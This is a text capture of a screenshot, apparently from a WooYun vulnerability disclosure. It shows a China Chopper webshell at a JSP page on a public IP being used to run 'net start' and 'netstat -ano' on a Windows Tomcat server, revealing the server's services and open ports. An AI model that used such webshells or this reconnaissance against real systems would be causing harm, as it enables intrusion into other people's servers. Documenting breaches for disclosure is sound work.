 中国菜刀@20100928 http://111.207.167.141/test.jsp http://111.207.167.141/test.jsp +
D:\webroot\Tomcat 6.0\webapps\ROOT\> net start
已经启动以下 Windows 服务:
Application Experience
Application Host Helper Service
Application Information
Base Filtering Engine
Certificate Propagation
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Distributed Transaction Coordinator
DNS Client
Function Discovery Provider Host
Group Policy Client
IIS Admin Service
IKE and AuthIP IPsec Keying Modules
Intel(R) PROSet Monitoring Service
IP Helper
IPsec Policy Agent
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Print Spooler
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Security Accounts Manager
Serv-U File Server
Server
Shell Hardware Detection
SQL Server (MSSQLSERVER)
SQL Server Agent (MSSQLSERVER)
SQL Server Integration Services
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
Telephony
User Profile Service
Virtual Disk
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Management Instrumentation
Windows Modules Installer
Windows Process Activation Service
Windows Update
Workstation
World Wide Web Publishing Service
主动防御
命令成功完成。
D:\webroot\Tomcat 6.0\webapps\ROOT\> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:82 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 864
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1612
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2812
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 840
www.wooyun.org